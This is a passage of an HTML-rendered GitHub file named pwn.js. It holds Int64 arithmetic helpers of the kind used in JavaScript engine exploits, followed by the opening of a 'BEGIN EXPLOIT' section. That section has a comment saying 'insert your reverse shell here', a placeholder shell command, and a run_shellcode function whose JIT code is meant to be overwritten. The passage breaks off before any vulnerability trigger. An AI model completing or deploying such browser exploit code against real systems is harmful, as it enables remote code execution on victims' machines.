          <td id="file-pwn-js-L170" class="blob-num js-line-number js-blob-rnum" data-line-number="170"></td>
          <td id="file-pwn-js-LC170" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L171" class="blob-num js-line-number js-blob-rnum" data-line-number="171"></td>
          <td id="file-pwn-js-LC171" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Decorator for Int64 instance operations. Takes care</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L172" class="blob-num js-line-number js-blob-rnum" data-line-number="172"></td>
          <td id="file-pwn-js-LC172" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// of converting arguments to Int64 instances if required.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L173" class="blob-num js-line-number js-blob-rnum" data-line-number="173"></td>
          <td id="file-pwn-js-LC173" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>function</span> <span class=pl-en>operation</span><span class=pl-kos>(</span><span class=pl-s1>f</span><span class=pl-kos>,</span> <span class=pl-s1>nargs</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L174" class="blob-num js-line-number js-blob-rnum" data-line-number="174"></td>
          <td id="file-pwn-js-LC174" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L175" class="blob-num js-line-number js-blob-rnum" data-line-number="175"></td>
          <td id="file-pwn-js-LC175" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-smi>arguments</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>!=</span> <span class=pl-s1>nargs</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L176" class="blob-num js-line-number js-blob-rnum" data-line-number="176"></td>
          <td id="file-pwn-js-LC176" class="blob-code blob-code-inner js-file-line">                <span class=pl-k>throw</span> <span class=pl-v>Error</span><span class=pl-kos>(</span><span class=pl-s>&quot;Not enough arguments for function &quot;</span> <span class=pl-c1>+</span> <span class=pl-s1>f</span><span class=pl-kos>.</span><span class=pl-c1>name</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L177" class="blob-num js-line-number js-blob-rnum" data-line-number="177"></td>
          <td id="file-pwn-js-LC177" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-smi>arguments</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L178" class="blob-num js-line-number js-blob-rnum" data-line-number="178"></td>
          <td id="file-pwn-js-LC178" class="blob-code blob-code-inner js-file-line">                <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-c1>!</span><span class=pl-kos>(</span><span class=pl-smi>arguments</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-k>instanceof</span> <span class=pl-v>Int64</span><span class=pl-kos>)</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L179" class="blob-num js-line-number js-blob-rnum" data-line-number="179"></td>
          <td id="file-pwn-js-LC179" class="blob-code blob-code-inner js-file-line">                    <span class=pl-smi>arguments</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-smi>arguments</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L180" class="blob-num js-line-number js-blob-rnum" data-line-number="180"></td>
          <td id="file-pwn-js-LC180" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>return</span> <span class=pl-s1>f</span><span class=pl-kos>.</span><span class=pl-en>apply</span><span class=pl-kos>(</span><span class=pl-smi>this</span><span class=pl-kos>,</span> <span class=pl-smi>arguments</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L181" class="blob-num js-line-number js-blob-rnum" data-line-number="181"></td>
          <td id="file-pwn-js-LC181" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L182" class="blob-num js-line-number js-blob-rnum" data-line-number="182"></td>
          <td id="file-pwn-js-LC182" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L183" class="blob-num js-line-number js-blob-rnum" data-line-number="183"></td>
          <td id="file-pwn-js-LC183" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L184" class="blob-num js-line-number js-blob-rnum" data-line-number="184"></td>
          <td id="file-pwn-js-LC184" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// this = -n (two&#39;s complement)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L185" class="blob-num js-line-number js-blob-rnum" data-line-number="185"></td>
          <td id="file-pwn-js-LC185" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-c1>assignNeg</span> <span class=pl-c1>=</span> <span class=pl-en>operation</span><span class=pl-kos>(</span><span class=pl-k>function</span> <span class=pl-en>neg</span><span class=pl-kos>(</span><span class=pl-s1>n</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L186" class="blob-num js-line-number js-blob-rnum" data-line-number="186"></td>
          <td id="file-pwn-js-LC186" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>8</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L187" class="blob-num js-line-number js-blob-rnum" data-line-number="187"></td>
          <td id="file-pwn-js-LC187" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-c1>~</span><span class=pl-s1>n</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L188" class="blob-num js-line-number js-blob-rnum" data-line-number="188"></td>
          <td id="file-pwn-js-LC188" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L189" class="blob-num js-line-number js-blob-rnum" data-line-number="189"></td>
          <td id="file-pwn-js-LC189" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-en>assignAdd</span><span class=pl-kos>(</span><span class=pl-smi>this</span><span class=pl-kos>,</span> <span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-c1>One</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L190" class="blob-num js-line-number js-blob-rnum" data-line-number="190"></td>
          <td id="file-pwn-js-LC190" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>,</span> <span class=pl-c1>1</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L191" class="blob-num js-line-number js-blob-rnum" data-line-number="191"></td>
          <td id="file-pwn-js-LC191" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L192" class="blob-num js-line-number js-blob-rnum" data-line-number="192"></td>
          <td id="file-pwn-js-LC192" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// this = a + b</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L193" class="blob-num js-line-number js-blob-rnum" data-line-number="193"></td>
          <td id="file-pwn-js-LC193" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-c1>assignAdd</span> <span class=pl-c1>=</span> <span class=pl-en>operation</span><span class=pl-kos>(</span><span class=pl-k>function</span> <span class=pl-en>add</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L194" class="blob-num js-line-number js-blob-rnum" data-line-number="194"></td>
          <td id="file-pwn-js-LC194" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>carry</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L195" class="blob-num js-line-number js-blob-rnum" data-line-number="195"></td>
          <td id="file-pwn-js-LC195" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>8</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L196" class="blob-num js-line-number js-blob-rnum" data-line-number="196"></td>
          <td id="file-pwn-js-LC196" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>var</span> <span class=pl-s1>cur</span> <span class=pl-c1>=</span> <span class=pl-s1>a</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span> <span class=pl-c1>+</span> <span class=pl-s1>b</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span> <span class=pl-c1>+</span> <span class=pl-s1>carry</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L197" class="blob-num js-line-number js-blob-rnum" data-line-number="197"></td>
          <td id="file-pwn-js-LC197" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>carry</span> <span class=pl-c1>=</span> <span class=pl-s1>cur</span> <span class=pl-c1>&gt;</span> <span class=pl-c1>0xff</span> <span class=pl-c1>|</span> <span class=pl-c1>0</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L198" class="blob-num js-line-number js-blob-rnum" data-line-number="198"></td>
          <td id="file-pwn-js-LC198" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>cur</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L199" class="blob-num js-line-number js-blob-rnum" data-line-number="199"></td>
          <td id="file-pwn-js-LC199" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L200" class="blob-num js-line-number js-blob-rnum" data-line-number="200"></td>
          <td id="file-pwn-js-LC200" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-smi>this</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L201" class="blob-num js-line-number js-blob-rnum" data-line-number="201"></td>
          <td id="file-pwn-js-LC201" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>,</span> <span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L202" class="blob-num js-line-number js-blob-rnum" data-line-number="202"></td>
          <td id="file-pwn-js-LC202" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L203" class="blob-num js-line-number js-blob-rnum" data-line-number="203"></td>
          <td id="file-pwn-js-LC203" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// this = a - b</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L204" class="blob-num js-line-number js-blob-rnum" data-line-number="204"></td>
          <td id="file-pwn-js-LC204" class="blob-code blob-code-inner js-file-line">    <span class=pl-smi>this</span><span class=pl-kos>.</span><span class=pl-c1>assignSub</span> <span class=pl-c1>=</span> <span class=pl-en>operation</span><span class=pl-kos>(</span><span class=pl-k>function</span> <span class=pl-en>sub</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L205" class="blob-num js-line-number js-blob-rnum" data-line-number="205"></td>
          <td id="file-pwn-js-LC205" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>carry</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L206" class="blob-num js-line-number js-blob-rnum" data-line-number="206"></td>
          <td id="file-pwn-js-LC206" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>8</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L207" class="blob-num js-line-number js-blob-rnum" data-line-number="207"></td>
          <td id="file-pwn-js-LC207" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>var</span> <span class=pl-s1>cur</span> <span class=pl-c1>=</span> <span class=pl-s1>a</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span> <span class=pl-c1>-</span> <span class=pl-s1>b</span><span class=pl-kos>.</span><span class=pl-en>byteAt</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>)</span> <span class=pl-c1>-</span> <span class=pl-s1>carry</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L208" class="blob-num js-line-number js-blob-rnum" data-line-number="208"></td>
          <td id="file-pwn-js-LC208" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>carry</span> <span class=pl-c1>=</span> <span class=pl-s1>cur</span> <span class=pl-c1>&lt;</span> <span class=pl-c1>0</span> <span class=pl-c1>|</span> <span class=pl-c1>0</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L209" class="blob-num js-line-number js-blob-rnum" data-line-number="209"></td>
          <td id="file-pwn-js-LC209" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>cur</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L210" class="blob-num js-line-number js-blob-rnum" data-line-number="210"></td>
          <td id="file-pwn-js-LC210" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L211" class="blob-num js-line-number js-blob-rnum" data-line-number="211"></td>
          <td id="file-pwn-js-LC211" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>return</span> <span class=pl-smi>this</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L212" class="blob-num js-line-number js-blob-rnum" data-line-number="212"></td>
          <td id="file-pwn-js-LC212" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span><span class=pl-kos>,</span> <span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L213" class="blob-num js-line-number js-blob-rnum" data-line-number="213"></td>
          <td id="file-pwn-js-LC213" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L214" class="blob-num js-line-number js-blob-rnum" data-line-number="214"></td>
          <td id="file-pwn-js-LC214" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L215" class="blob-num js-line-number js-blob-rnum" data-line-number="215"></td>
          <td id="file-pwn-js-LC215" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Constructs a new Int64 instance with the same bit representation as the provided double.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L216" class="blob-num js-line-number js-blob-rnum" data-line-number="216"></td>
          <td id="file-pwn-js-LC216" class="blob-code blob-code-inner js-file-line"><span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-en>fromDouble</span> <span class=pl-c1>=</span> <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-s1>d</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L217" class="blob-num js-line-number js-blob-rnum" data-line-number="217"></td>
          <td id="file-pwn-js-LC217" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>bytes</span> <span class=pl-c1>=</span> <span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-en>pack</span><span class=pl-kos>(</span><span class=pl-v>Struct</span><span class=pl-kos>.</span><span class=pl-c1>float64</span><span class=pl-kos>,</span> <span class=pl-s1>d</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L218" class="blob-num js-line-number js-blob-rnum" data-line-number="218"></td>
          <td id="file-pwn-js-LC218" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L219" class="blob-num js-line-number js-blob-rnum" data-line-number="219"></td>
          <td id="file-pwn-js-LC219" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L220" class="blob-num js-line-number js-blob-rnum" data-line-number="220"></td>
          <td id="file-pwn-js-LC220" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L221" class="blob-num js-line-number js-blob-rnum" data-line-number="221"></td>
          <td id="file-pwn-js-LC221" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Convenience functions. These allocate a new Int64 to hold the result.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L222" class="blob-num js-line-number js-blob-rnum" data-line-number="222"></td>
          <td id="file-pwn-js-LC222" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L223" class="blob-num js-line-number js-blob-rnum" data-line-number="223"></td>
          <td id="file-pwn-js-LC223" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return -n (two&#39;s complement)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L224" class="blob-num js-line-number js-blob-rnum" data-line-number="224"></td>
          <td id="file-pwn-js-LC224" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-v>Neg</span><span class=pl-kos>(</span><span class=pl-s1>n</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L225" class="blob-num js-line-number js-blob-rnum" data-line-number="225"></td>
          <td id="file-pwn-js-LC225" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>assignNeg</span><span class=pl-kos>(</span><span class=pl-s1>n</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L226" class="blob-num js-line-number js-blob-rnum" data-line-number="226"></td>
          <td id="file-pwn-js-LC226" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L227" class="blob-num js-line-number js-blob-rnum" data-line-number="227"></td>
          <td id="file-pwn-js-LC227" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L228" class="blob-num js-line-number js-blob-rnum" data-line-number="228"></td>
          <td id="file-pwn-js-LC228" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return a + b</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L229" class="blob-num js-line-number js-blob-rnum" data-line-number="229"></td>
          <td id="file-pwn-js-LC229" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-v>Add</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L230" class="blob-num js-line-number js-blob-rnum" data-line-number="230"></td>
          <td id="file-pwn-js-LC230" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>assignAdd</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L231" class="blob-num js-line-number js-blob-rnum" data-line-number="231"></td>
          <td id="file-pwn-js-LC231" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L232" class="blob-num js-line-number js-blob-rnum" data-line-number="232"></td>
          <td id="file-pwn-js-LC232" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L233" class="blob-num js-line-number js-blob-rnum" data-line-number="233"></td>
          <td id="file-pwn-js-LC233" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return a - b</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L234" class="blob-num js-line-number js-blob-rnum" data-line-number="234"></td>
          <td id="file-pwn-js-LC234" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-v>Sub</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L235" class="blob-num js-line-number js-blob-rnum" data-line-number="235"></td>
          <td id="file-pwn-js-LC235" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-kos>(</span><span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>assignSub</span><span class=pl-kos>(</span><span class=pl-s1>a</span><span class=pl-kos>,</span> <span class=pl-s1>b</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L236" class="blob-num js-line-number js-blob-rnum" data-line-number="236"></td>
          <td id="file-pwn-js-LC236" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L237" class="blob-num js-line-number js-blob-rnum" data-line-number="237"></td>
          <td id="file-pwn-js-LC237" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L238" class="blob-num js-line-number js-blob-rnum" data-line-number="238"></td>
          <td id="file-pwn-js-LC238" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Some commonly used numbers.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L239" class="blob-num js-line-number js-blob-rnum" data-line-number="239"></td>
          <td id="file-pwn-js-LC239" class="blob-code blob-code-inner js-file-line"><span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-c1>Zero</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-c1>0</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L240" class="blob-num js-line-number js-blob-rnum" data-line-number="240"></td>
          <td id="file-pwn-js-LC240" class="blob-code blob-code-inner js-file-line"><span class=pl-v>Int64</span><span class=pl-kos>.</span><span class=pl-c1>One</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Int64</span><span class=pl-kos>(</span><span class=pl-c1>1</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L241" class="blob-num js-line-number js-blob-rnum" data-line-number="241"></td>
          <td id="file-pwn-js-LC241" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L242" class="blob-num js-line-number js-blob-rnum" data-line-number="242"></td>
          <td id="file-pwn-js-LC242" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L243" class="blob-num js-line-number js-blob-rnum" data-line-number="243"></td>
          <td id="file-pwn-js-LC243" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L244" class="blob-num js-line-number js-blob-rnum" data-line-number="244"></td>
          <td id="file-pwn-js-LC244" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// BEGIN EXPLOIT</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L245" class="blob-num js-line-number js-blob-rnum" data-line-number="245"></td>
          <td id="file-pwn-js-LC245" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L246" class="blob-num js-line-number js-blob-rnum" data-line-number="246"></td>
          <td id="file-pwn-js-LC246" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L247" class="blob-num js-line-number js-blob-rnum" data-line-number="247"></td>
          <td id="file-pwn-js-LC247" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L248" class="blob-num js-line-number js-blob-rnum" data-line-number="248"></td>
          <td id="file-pwn-js-LC248" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Insert your reverse shell here</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L249" class="blob-num js-line-number js-blob-rnum" data-line-number="249"></td>
          <td id="file-pwn-js-LC249" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-s1>cmd</span> <span class=pl-c1>=</span> <span class=pl-s>&quot;echo pwned;&quot;</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L250" class="blob-num js-line-number js-blob-rnum" data-line-number="250"></td>
          <td id="file-pwn-js-LC250" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L251" class="blob-num js-line-number js-blob-rnum" data-line-number="251"></td>
          <td id="file-pwn-js-LC251" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Function that we will later overwrite the JIT code of</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L252" class="blob-num js-line-number js-blob-rnum" data-line-number="252"></td>
          <td id="file-pwn-js-LC252" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-en>run_shellcode</span><span class=pl-kos>(</span><span class=pl-s1>x</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L253" class="blob-num js-line-number js-blob-rnum" data-line-number="253"></td>
          <td id="file-pwn-js-LC253" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Something to keep turbofan from inlining this function</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L254" class="blob-num js-line-number js-blob-rnum" data-line-number="254"></td>
          <td id="file-pwn-js-LC254" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// (Might not be required, just to be safe...)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L255" class="blob-num js-line-number js-blob-rnum" data-line-number="255"></td>
